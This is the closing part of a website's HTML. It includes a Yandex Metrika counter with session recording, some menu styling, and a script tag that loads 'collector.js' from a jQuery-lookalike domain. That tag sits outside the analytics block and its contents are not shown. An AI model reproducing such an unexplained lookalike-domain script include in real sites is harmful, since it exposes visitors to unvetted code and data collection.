		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
